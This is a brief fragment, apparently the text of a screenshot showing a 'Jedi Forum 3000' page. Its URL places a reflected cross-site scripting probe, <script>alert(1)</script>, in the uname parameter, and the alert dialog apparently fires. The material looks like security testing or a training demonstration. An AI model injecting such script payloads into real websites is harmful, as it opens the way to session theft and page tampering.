 Jedi Forum 3000
lightside.me/forum/domoverview.html?uname=<script>alert(1)</script>
Welcome
1
OK
Transferring data from lightside.me...